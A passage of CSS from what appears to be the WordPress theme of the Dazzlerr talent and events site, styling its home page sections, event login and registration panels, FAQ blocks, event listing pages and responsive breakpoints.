#footer>.row>.cus-col .detail-info li i.fa.fa-twitter::before,.sidebar .social_link li.twitter i.fa.fa-twitter::before,header>.header-row .header-social-icons ul li>a i.fa.fa-twitter::before{content:"";width:100%;height:100%;background:url('https://www.dazzlerr.com/wp-content/uploads/2025/08/Twitter.png') no-repeat center;background-size:contain;position:absolute;left:0}
.sidebar .social_link li.twitter i.fa.fa-twitter::before{filter: brightness(0%);}
/* All css end */
body.page-id-49523 *:not(i),body.page-id-369 *:not(i), body.page-id-52714 *:not(i){font-family: "Montserrat", sans-serif;}
.section-header.section-header--flex{display:flex;align-items:center;justify-content:space-between}
.section-header.section-header--flex .section-title{font-size:50px;text-transform:uppercase;font-weight:600;letter-spacing:.2px;color:#000}
.section-header.section-header--flex a.section-link{text-transform:uppercase;font-size:16px;font-weight:500;letter-spacing:.2px;color: #ee2c2e;transition: 0.5s all ease;white-space: nowrap;}
.section-header.section-header--flex a.section-link:hover{color: #000;}
.custom-container,
.popular_searches > .container,.etn-event-archive-wrap.etn_search_item_container > .etn-container{max-width:1320px;margin:0 auto;width:100%;padding:0 30px}
.custom-container .common-btn a{display:inline-block;background:#ee2c2e;padding:0 30px;width:fit-content;height:55px;line-height:55px;font-size:18px;color:#fff;border:1px solid #ee2c2e;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition: 0.5s all ease;}
.custom-container .common-btn a:hover{background: #fff;color: #ee2c2e;}
.custom-container .common-btn.mt-15.text-center.mobile-btn{display: none;}
.top-bottom-space{padding-top:80px;padding-bottom:80px}
.bg-color{background:#f9f9f9}
.custom-container .mt-20{margin-top:20px}
.custom-container .mt-30{margin-top:30px}
.custom-container .mb-0{margin-bottom: 0;}
.custom-container .mb-10{margin-bottom:10px}
.common-btn.white a{background:#fff;color:#000;border-color:#fff}
.common-btn.white a:hover{background:#ee2c2e;border-color:#ee2c2e;color:#fff}
.section-header.section-header--flex.center {justify-content: center;text-align: center;}
.custom-container .main-section-heading,
.popular_searches .container>h2{font-size:50px;color:#fff;font-weight:600;text-transform:uppercase;line-height:120%;margin:0;padding:0}
.popular_searches .container>h2{color:#000;text-align:center}
.custom-container .custom-row{display:flex;flex-wrap:wrap;margin:0 -15px}
.custom-container .main-section-heading.text-dark{color: #000;}
.mt-15{margin-top: 15px;}
.popular_searches{background:#f1f1f1;padding-top:80px;padding-bottom:80px}
.popular_searches .container{padding-top:0;padding-bottom:0}
.popular_searches .container .popular-jobs-list{padding:0}
.popular_searches .container .popular-jobs-list ul.pop-list{display:flex;flex-wrap:wrap;margin:0;gap:0}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% / 3);max-width:calc(100% / 3);flex:0 0 calc(100% / 3);float:unset;padding:0 15px;margin:30px 0 0;color:unset !important;list-style-type: none;}
.popular_searches .container .popular-jobs-list ul.pop-list li a{border: 1px solid #e3e2e2; color:#000 !important;display:block;background:#f9f9f9;padding:15px;margin:0;font-size:13px;text-decoration:none;position:relative;z-index:1;text-align: left;}
.popular_searches .container .popular-jobs-list ul.pop-list li a::before{content:"";position:absolute;left:0;top:0;bottom:0;height:100%;background:#ee2c2e;width:1px;z-index:-1;transition:.5s all ease}
.popular_searches .container .popular-jobs-list ul.pop-list li a:hover::before{width:100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li:hover a{color:#fff !important;}
.popular_searches .container .popular-jobs-list ul.pop-list li a::after{content:"";position:absolute;right:10px;width:17px;height:8px;background:url('https://www.dazzlerr.com/wp-content/uploads/2025/07/List-Right-Icon.png') no-repeat center;top:0;bottom:0;margin:auto;background-size:auto;z-index:-1}
.popular_searches .container .popular-jobs-list ul.pop-list li a:hover::after{filter: brightness(0) invert(1);}
#featured-talent .talent-grid .talent-card{margin:30px 0 0;flex:0 0 calc(100% / 5);max-width:100%;background:#f9f9f9;width:100%}
#featured-talent .talent-grid .talent-card .inner{padding:0 15px}
#featured-talent .talent-grid .talent-card .inner .talent-photo{position:relative;z-index:1;overflow:hidden}
#featured-talent .talent-grid .talent-card .inner .talent-photo a{display:block}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons{position:absolute;bottom:-50px;text-align:center;left:0;right:0;margin:auto;background:#ee2c2e;display:flex;justify-content:center;padding:10px;gap:0 20px;opacity:0;visibility:visible;transition:.4s all ease}
#featured-talent .talent-grid .talent-card .inner .talent-photo a img{width:100%;border: 1px solid #f1f1f1;}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons a{color:#fff;font-size:16px}
#featured-talent .talent-grid .talent-card .inner:hover .talent-photo .talent-hover-icons{bottom:0;opacity:1;visibility:visible}
#featured-talent .talent-grid .talent-card .inner .talent-info p.star i{color:red;font-size:16px;margin:20px 2px 0 2px}
#featured-talent .talent-grid .talent-card .inner .talent-info h3 a{font-size:18px;margin:6px 0;color:#000;font-weight:600;display:block;line-height:100%}
#featured-talent .talent-grid .talent-card .inner .talent-info p.detail_data{display:flex;justify-content:center;gap:0 5px;font-size:14px}
#featured-talent .talent-grid .talent-card .inner .talent-photo .featured{border: 1px solid #f1f1f154;position:absolute;top:10px;left:10px;background:#0000001a;color:#fff;padding:0 10px;font-size:12px;box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;width: fit-content;height: fit-content;}
#talent.row.talent__row .thumbnail {padding: 0;border: 0;}
#talent.row.talent__row .user_profile .thumbnail .featured{border:1px solid #f1f1f154;position:absolute;top:10px;left:10px;background:#0000001a;color:#fff;padding:0 10px;font-size:12px;box-shadow:rgba(149,157,165,.2) 0 8px 24px;width:fit-content;height:fit-content;transform:unset}
#talent.row.talent__row .user_profile .thumbnail p.detail_data + p {color: #000;}
#talent_wrapper .row.talent_wrapper_row{display:flex;margin:0}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:20.5%;max-width:20.5%;flex:0 0 20.5%;float:unset}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8{flex:1;max-width:100%;padding:0 0 0 15px;float:unset;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent{display:flex;flex-wrap:wrap}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box{width:calc(100% / 4);float:unset}
.mobile-browse-btn{text-align:center;display:none;position:relative}
.mobile-browse-btn a{background:#ee2c2e;width:fit-content;color:#fff;border:1px solid #ee2c2e;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition:.5s all ease;font-size:15px;height:40px;line-height:40px;padding:0 15px;display:inline-block}
.mobile-browse-btn a:hover{background: transparent;color: #ee2c2e;}
.ads-space{margin:10px 0}
.new_institute_layout .well.sidebar_filter h2.title_txt+a{float:inline-end;padding-right:100px;letter-spacing:.5px;color:#fc2626;text-transform:uppercase;font-size:16px;font-weight:500}
/* New home page css end */
.signinpanel .login-right-side{box-shadow:rgba(149,157,165,.2) 0 8px 24px;padding:30px 20px;border-radius:15px;height:100%;border:1px solid #e5e5e5}
.signinpanel .login-right-side .animation-text-wrapper{border-radius:8px;color:#0c0f12;font-weight:400;font-size:14px;line-height:1.5;box-shadow:0 4px 8px -6px rgba(24,39,75,.12),0 6px 16px -4px rgba(24,39,75,.08);background:rgba(2,123,252,.1);margin:20px 0;display:flex;padding:10px;align-items:center}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon{justify-content:center;margin:0;position:relative;color:#303536;font-size:14px;width:15px}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img{position:absolute;animation:blikingStar 1.5s ease-in-out infinite forwards}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_1{left:calc(100% - 4px);bottom:calc(100% - 5px)}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_2{right:calc(100% - 3px);top:calc(100% - 5px);max-width:70%;animation-delay:-.7s}
.signinpanel .login-right-side .animation-text-wrapper .info_animated_icon img.star.star_3{left:calc(100% - 3px);top:calc(100% - 2px);max-width:45%;animation-delay:-.35s}
.signinpanel .login-right-side .animation-text-wrapper span{font-size:13px;padding-left:10px;line-height:100%;display:inline-block}
.signinpanel .col-md-12 form#loginform>.row{display:flex}
.signinpanel .login-right-side .signin-text{font-size:26px;line-height:120%;display:block;color:#000;margin:0 0 15px;font-weight:600}
.signinpanel .login-right-side .login-access-text{font-size:18px;color:#000;line-height:100%;margin:0}
.login-left-side{position:relative;width:100%;height:100%;overflow:hidden}
.login-left-side img{position:absolute;top:0;left:0;transition:opacity .5s ease-in-out;opacity:0;z-index:0;object-fit:cover}
.login-left-side img.active{opacity:1;z-index:1}
.signinpanel .form-control.login_first_box{pointer-events:none;cursor:not-allowed;border-color:#198754}
.signinpanel .login-right-side .login_step_2 .login_option_choice>span{display:block;margin:15px 0 5px;font-size:15px;color:#000}
.signinpanel .login-right-side .login_step_2 .login_option_choice label{margin:0 15px 0 0;color:#000;font-size:16px;font-weight:400}
.signinpanel .login-right-side .login_step_2 .login_option_choice label input[type=radio]{margin:0 4px 0 0;accent-color:#ee2c2e}
.sidebar_content .contact_page .ff-default .ff-el-form-control{background:0 0;border:1px solid #ccc;color:#000;font-size:16px;padding:15px;border-radius:0;width:100%}
.sidebar_content .contact_page .ff-default .ff-el-form-control::placeholder{color:#000}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper{text-align:center}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper button.ff-btn{border-radius:0;font-weight:600;background:#ee2c2e;line-height:100%;padding:15px 20px!important;border-color:#ee2c2e;width:fit-content;margin:0 0 30px;text-transform:capitalize;font-size:16px;opacity:1}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper button.ff-btn:hover{background:0 0;color:#ee2c2e}
.contact-map .map-container{position:relative;max-width:100vw;width:100vw;left:calc(50% - 50vw);display:inline-block}
.font-30{font-size:30px;font-weight:600;line-height:120%;display:block;margin:0 0 20px}
.contact-address-wrapper>ul.contact-address-listing{display:flex;gap:15px;margin:40px 0}
.contact-address-wrapper>ul.contact-address-listing>li{flex:1;padding:25px 15px;border:1px dashed #ddd;text-align:center}
.contact-address-wrapper>ul.contact-address-listing>li h2.widget-title{color:#fc2626;font-size:20px!important;font-weight:500;letter-spacing:.5px;text-align:center;text-transform:capitalize;margin:0 0 15px}
.contact-address-wrapper>ul.contact-address-listing>li .textwidget ul{list-style:none}
.contact-address-wrapper>ul.contact-address-listing>li p{padding:0!important;font-size:14px;line-height:26px}
.faq-wrapper{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:40px}
.faq-wrapper .faq-item{width:calc(50% - 10px);border:1px solid #adadad;padding:15px;box-sizing:border-box;border-radius:5px;background-color:#f9f9f9;cursor:pointer;transition:background .3s ease}
.faq-item .question{font-size:18px;font-weight:600;margin:0;line-height:130%;color:#000;letter-spacing:.5px;position:relative;padding: 0 40px 0 0;}
.faq-item .detail{font-size:14px;line-height:26px;color:#000;margin:0;padding:0;display:none;transition:.5s all ease}
.faq-item .detail>div{margin-top:5px}
.faq-item.active .question{color:#fc2626}
.faq-item.active .detail{display:block}
.faq-item .question::after,.faq-item .question::before{content:"";position:absolute;right:0;top:0;width:12px;height:2px;background:#000;bottom:0;margin:auto;transition:.5s all ease;}
.faq-item.active .question::after, .faq-item.active .question::before{background:#fc2626!important}
.faq-item .question::after{transform:rotate(90deg)}
.faq-item.active .question::after{opacity:0;transform:rotate(0deg)}
.login_option_choice .otp_message{margin-top:20px;background:linear-gradient(45deg,#0a0,#c1b420d9);display:inline-flex;border-radius:50px;padding:4px 16px;color:#fff;transition:.5s all ease;box-shadow:0 0 10px rgba(0,0,0,.2);position:relative;padding-right:30px}
.login_option_choice .otp_message:hover{background:linear-gradient(45deg,#c1b420d9,#0a0)}
.login_option_choice .otp_message::before{position:absolute;content:"";width:15px;height:15px;right:10px;top:9px;background:url("https://www.dazzlerr.com/wp-content/uploads/2025/09/smartphone-call.png") no-repeat;background-size:contain}
.page-template-contact-form-demo .inner_wrapper .contact_page{max-width:700px;margin:0 auto}
.well .etn-event-item img.wp-post-image{height:auto}
body.page-template-login-for-event .signinpanel .row,body.page-template-register-for-event .signinpanel .row{display:flex}
body.page-template-login-for-event .signinpanel .row .col-sm-12.col-md-12.col-lg-7,body.page-template-register-for-event .signinpanel .row .col-sm-12.col-md-12.col-lg-7{padding-right:0}
body.page-template-login-for-event .signinpanel .row>.col-sm-12.col-md-12.col-lg-5,body.page-template-register-for-event .signinpanel .row>.col-sm-12.col-md-12.col-lg-5{padding-left:0}
body.page-template-login-for-event .signinpanel .login-left-side img,body.page-template-register-for-event .signinpanel .login-left-side img{border-radius:15px 0 0 15px}
body.page-template-login-for-event .signinpanel .login-right-side,body.page-template-register-for-event .signinpanel .login-right-side{border-radius:0 15px 15px 0;padding:60px;display:flex;flex-direction:column;justify-content:center;align-items:center}
body.page-template-login-for-event .signinpanel .login-right-side .signin-text,body.page-template-register-for-event .signinpanel .login-right-side .signin-text{margin:40px 0 20px;font-size:24px;font-weight:500}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form,body.page-template-register-for-event .signinpanel .login-right-side form{width:100%}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs{position:relative;margin-bottom:15px;}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs label,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs label{position:absolute;top:12px;left:15px;pointer-events:none}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input,body.page-template-register-for-event .signinpanel .login-right-side form input{color:#000;width:100%;min-height:48px;font-size:14px;padding-left:15px}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form label,body.page-template-register-for-event .signinpanel .login-right-side form label{color:rgb(0 0 0 / 70%);font-size:14px;font-weight:400}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input:focus+label,body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input:not(:placeholder-shown)+label,body.page-template-register-for-event .signinpanel .login-right-side form input:focus+label,body.page-template-register-for-event .signinpanel .login-right-side form input:not(:placeholder-shown)+label{opacity:0;visibility:hidden;transition:.2s ease;pointer-events:none}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form button,body.page-template-register-for-event .signinpanel .login-right-side form button{width:100%;min-height:48px;background:#ee2c2e;color:#fff;font-size:14px;text-transform:uppercase;font-weight:600;letter-spacing:1px;border:none}
body.page-template-login-for-event .dots,body.page-template-register-for-event .dots{margin:24px 32px 0 0;z-index:1;position:absolute;right:0;top:0}
body.page-template-login-for-event .dot,body.page-template-register-for-event .dot{display:inline-block;width:34px;height:4px;margin:0 3px;background-color:#fff6;cursor:pointer;transition:background-color .3s ease}
body.page-template-login-for-event .dot.active,body.page-template-register-for-event .dot.active{background-color:#fff}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form{display:flex;flex-wrap:wrap;gap:0 10px;justify-content:space-between}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs{width:calc(50% - 6px)}
body.page-template-login-for-event .signinpanel .row .slide-wrapper,body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide,body.page-template-register-for-event .signinpanel .row .slide-wrapper,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide{width:100%;height:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide.active img,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide.active img{display:block;opacity:1}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide.active .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide.active .slider-text{opacity:1}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide img,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide img{height:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text{position:absolute;z-index:1;bottom:0;padding:30px;font-family:Montserrat;background:linear-gradient(0deg,#000,transparent);border-radius:0 0 0 15px;opacity:0;width:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4{text-transform:uppercase;color:#fff;font-size:22px;line-height:26px;letter-spacing:1px;font-weight:600;font-family:Montserrat;margin-bottom:10px}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text p,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text p{color:#fff;font-size:18px;font-weight:200;line-height:26px}
.guest-post-form .choices{overflow:visible!important;margin:0}
.guest-post-form .choices .choices__inner{position:relative;overflow:visible}
.guest-post-form .choices .choices__inner label#country-error{position:absolute;bottom:-25px;left:0}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs span.show-password{position:absolute;right:10px;top:15px}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs input.error~label,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs input.error~label{bottom:35px}
.success{text-align:center;margin-top:30px;font-size:18px}
.event-login-option {
    margin-top: 15px;
	  text-align: center;
}
.event-login-option a {
    font-weight: 600;
}

/*----------list event page   */
.list-event-banner .vc_column-inner{max-width:1440px;margin:0 auto}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:70%}
.list-event-banner .vc_column-inner .wpb_wrapper h1{font-size:70px!important;font-weight:700;line-height:120%}
.list-event-banner .vc_column-inner .wpb_wrapper p{color:#fff;font-size:24px;line-height:140%;max-width:80%}
.list-event-banner .vc_do_btn button{display:inline-block;background:#ee2c2e!important;padding:0 30px;width:fit-content;height:55px;line-height:55px;font-size:18px;color:#fff!important;border:1px solid #ee2c2e!important;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition:.5s all ease;border-radius:0}
.list-event-banner .vc_do_btn button:hover{background:#fff!important;color:#ee2c2e!important;border-color:#fff!important}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner{padding:0!important}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner>.wpb_wrapper{max-width:1550px;margin:0 auto}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{display:flex;gap:20px;align-items:center}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner::after,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner::before{display:none}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper img.vc_single_image-img{width:100%}
.custom-heading{font-size:50px!important;font-weight:600;text-transform:uppercase;line-height:120%;margin:0;padding:0;letter-spacing: -0.5px;}
.list-event-para p strong{font-size:24px;font-weight:600!important;margin-bottom:-15px;display:block}
.list-event-para li,.list-event-para p{font-size:19px;line-height:150%}
.common-red-btn a{background:#ee2c2e!important;opacity:1!important;color:#fff!important;border-radius:0!important;border-color:#ee2c2e!important;font-size:18px!important;font-weight:500;line-height:150%!important}
.common-red-btn a:hover{background:#fff!important;color:#ee2c2e!important;border-color:#ee2c2e!important}
.common-dark-btn a{background:#080808!important;border-color:#080808!important;border-radius:0!important;color:#fff!important;font-size:18px!important;font-weight:500;line-height:150%!important}
.common-dark-btn a:hover{background:#fff!important;color:#080808!important;border-color:#080808!important}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:50px}
.list-event-how-works>.vc_column_container>.vc_column-inner{max-width:1440px;margin:0 auto;padding:0}
.how-works-process{counter-reset:my-sec-counter;margin-top:75px;display:flex;gap:50px}
.how-works-process:after,.how-works-process:before,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::after,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::before{display:none!important}
.how-works-process .wpb_text_column p,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column p{font-size:16px;line-height:24px;font-weight:400}
.how-works-process .wpb_text_column p strong,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column p strong{font-size:18px;line-height:120%}
.how-works-process .wpb_single_image figure.wpb_wrapper.vc_figure{width:100px;height:100px;background:#fff;box-shadow:0 0 26.19px .81px rgba(0,0,0,.06);border-radius:10px;align-content:center;position:relative}
.how-works-process .wpb_single_image figure.wpb_wrapper.vc_figure:before{counter-increment:my-sec-counter;content:"0" counter(my-sec-counter);position:absolute;z-index:1;background:#ee2c2e;right:-12px;top:-12px;color:#fff;font-size:12px;line-height:100%;font-weight:500;border-radius:50px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;box-shadow:0 0 7.6px .4px rgba(0,0,0,.21);border:2px solid #fff}
.how-works-process .wpb_text_column,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column{text-align:center}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner{padding:0!important;max-width:1440px;margin:0 auto}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{margin:50px 0 0 0;display:flex;gap:40px}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_single_image{min-height:65px}
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner{padding:0;max-width:1600px;margin:0 auto}
.list-event-ticketing .wpb_single_image .vc_single_image-wrapper,.list-event-ticketing .wpb_single_image .vc_single_image-wrapper img,.list-event-ticketing .wpb_single_image figure.wpb_wrapper.vc_figure{width:100%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner{max-width:1600px;margin:0 auto;padding:0 15px!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{width:80px;height:80px;border:1px solid rgb(238 44 46 / 25%);border-radius:50px;align-items:center;display:flex;justify-content:center}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_text_column.wpb_content_element p{font-size:20px;line-height:150%}
.list-events-fair-transparent>.wpb_column.vc_column_container{background:#232323;padding:50px 20px 15px}
.list-events-fair-transparent{gap:30px;flex-wrap:nowrap!important;margin-top:35px}
.list-events-fair-transparent>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element{text-align:center}
.list-events-fair-transparent>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element p{font-size:20px;color:#fff}
.list-events-outer-wrapper>.wpb_column.vc_column_container>.vc_column-inner{max-width:960px;margin:0 auto;padding:0 15px}
.common-white-btn a{border-radius:0!important;font-size:18px!important;font-weight:500;color:#000!important;border-color:#fff!important;background:#fff!important}
.common-white-btn a:hover{background:#000!important;border-color:#000!important;color:#fff!important}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner{padding:0 15px!important;max-width:1440px;margin:0 auto}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{display:flex;gap:30px;padding:0 15px;margin-top:30px}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .vc_column-inner .vc_custom_heading{font-size:18px;font-weight:600;line-height:120%}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .vc_column-inner .wpb_text_column.wpb_content_element{font-size:16px;line-height:150%}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::after,.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::before{display:none}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid{width:50%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{display:flex;flex-direction:column-reverse;margin-bottom:30px;width:calc(50% - 15px);justify-content:left}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{display:flex;flex-wrap:wrap;gap:30px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner>.wpb_wrapper{display:flex;gap:30px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image .wpb_heading.wpb_singleimage_heading{font-size:20px;line-height:30px}
.list-events-tools>.wpb_column.vc_column_container .custom-heading{font-size:45px!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure figcaption.vc_figure-caption{font-size:20px;font-weight:700;line-height:120%}
@keyframes blikingStar{
0%,100%,50%{transform:scale(.2)}
50%{transform:scale(1)}
}

/*--- Home page color change ----*/
/*#latest-jobs-wrapper .job-listings .job-card span.job-card__category, #upcoming-events-wrapper .etn-event-item .etn-event-thumb .etn-event-category span:hover, .popular_searches .container .popular-jobs-list ul.pop-list li a::before, #featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons{background:#B30F11 !important;}
.custom-container .common-btn a{background:#B30F11 !important; border-color:#b30f11 !important; color:#fff !important; }
#blog-wrapper .blog-column .lower-content a.link_blog, .red_txt, #upcoming-events-wrapper .etn-event-item .etn-event-content .etn-event-location i.etn-icon.etn-location, .section-header.section-header--flex a.section-link, #featured-talent .talent-grid .talent-card .inner .talent-info p.star i{color:#b30f11 !important;}
#latest-jobs-wrapper .job-listings .job-card .job-card__footer a{border-color:#b30f11 !important; color:#b30f11 !important}
#latest-jobs-wrapper .job-listings .job-card .job-card__footer a:hover{color:#fff !important; background:#b30f11 !important;}
.custom-container .common-btn a:hover, .custom-container .common-btn a:focus{background:rgba(0,0,0,0) !important; color:#b30f11 !important;}
#upcoming-events-wrapper .etn-event-item .etn-event-thumb .etn-event-category span{border-color:#b30f11 !important;}
#latest-jobs-wrapper .job-listings .job-card .inner{border-bottom-color:#b30f11 !important;}
*/
.popular_searches .container .popular-jobs-list ul.pop-list li a{font-weight:500;}

@media(max-width:767px){
	footer #footer ul li a {font-weight: 500; padding: 10px 7px; line-height: 100%; font-size: 14px; }
}

@media(min-width:1440px){
header .navbar-nav>li>a, .header_login_section .login_section>a,
header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 14px;}
body.page-template.page-template-templates.page-template-dashboard header .navbar-nav>li>a,body.page-template.page-template-templates.page-template-dashboard .header_login_section .login_section>a,
body.page-template.page-template-templates.page-template-dashboard header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 13px;}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% /4);max-width:calc(100% /4);flex:0 0 calc(100% /4);}
body.archive.post-type-archive.post-type-archive-etn .etn-advanced-search-form{padding-top:40px}
.login-left-side {min-height: 550px;}
}
@media(min-width:1650px){
header .navbar-nav>li>a,
.header_login_section .login_section>a,header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 16px;padding-left: 12px;padding-right: 12px;}
header>.header-row .header-social-icons ul li>a{font-size:20px;margin:0 10px}
header>.header-row{max-width:1750px;}
.custom-container,.popular_searches>.container{max-width:1700px;margin:0 auto;width:100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li a {font-size: 16px;}
.etn-event-archive-wrap.etn_search_item_container > .etn-container {max-width: 1700px;}
.etn-advanced-search-form > .etn-container {max-width: 1080px;}
#featured-talent .talent-grid .talent-card{flex:0 0 calc(100% / 6);}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box{width:calc(100% / 5);}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:17%;max-width:17%;flex:0 0 17%;}
}
@media (min-width: 1280px) and (max-width: 1600px){
#featured-talent .talent-grid .talent-card:nth-child(1), #featured-talent .talent-grid .talent-card:nth-child(2) {display: none;}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .custom-heading{font-size:36px!important}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner h2.vc_custom_heading.custom-heading {
    font-size: 45px !important;
}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:75%;padding-left:50px}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:0}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{gap:30px;padding:0 30px}
.list-event-ticketing .vc_row.wpb_row.vc_inner.vc_row-fluid{gap:20px;flex-wrap:nowrap;padding:0 20px}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner>.wpb_wrapper,
.list-event-how-works>.vc_column_container>.vc_column-inner,
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner,
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner,
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner,
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner {
    max-width: 1320px;
}
}

@media(min-width:560px){
.popular-jobs-list ul.pop-list.clearfix{float:left}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 50%;}
}
@media(min-width:480px){
body:not(.page-template-featured-profile) .gallery a:nth-child(3n + 4){clear:both;}
body.page-template-featured-profile .gallery a:nth-child(4n + 5){clear:both;}
body.page-template-influencer-profile .gallery a:nth-child(3n + 4){clear:none;}
